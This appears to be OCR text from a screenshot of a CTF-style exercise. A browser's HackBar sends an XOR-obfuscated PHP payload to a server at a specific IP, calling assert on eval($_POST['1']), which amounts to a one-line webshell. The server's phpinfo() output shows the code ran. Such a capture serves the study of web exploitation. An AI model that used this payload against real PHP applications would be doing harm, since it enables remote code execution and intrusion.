 phpinfo()
124.220.165.133:9910/?code=${%a0%b8%ba%ab^%ff%ff%ff%ff}[%aa](${%a0%b8%ba%ab^%ff%ff%ff%ff}[%bb]);&%aa=assert&%bb=eval($_POST[%271%27])
哔哩哔哩 (゜-゜)つロ ... 信安平台 工具 信息收集 github za
PHP Version 5.6.36
php
System Linux d5a2ed9b46bf 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Jul 17 2018 06:28:30
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
查看器 控制台 HackBar 调试器 网络 样式编辑器 内存 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://124.220.165.133:9910/?code=${%a0%b8%ba%ab^%ff%ff%ff%ff}[%aa](${%a0%b8%ba%ab^%ff%ff%ff%ff}[%bb]);&%aa=assert&%bb=eval($_POST[%271%27])
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();
英 拼 18:15
2023/1/13